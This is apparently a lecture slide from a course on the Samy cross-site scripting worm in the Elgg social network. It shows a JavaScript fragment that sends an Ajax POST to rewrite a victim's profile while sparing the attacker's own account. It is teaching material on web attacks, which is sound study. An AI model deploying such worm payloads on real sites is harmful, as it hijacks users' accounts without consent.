 Construct the Malicious Ajax Request
To ensure that it does not modify Samy’s
own profile or it will overwrite the malicious
content in Samy’s profile.
if (elgg.session.user.guid != 47){ ①
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
24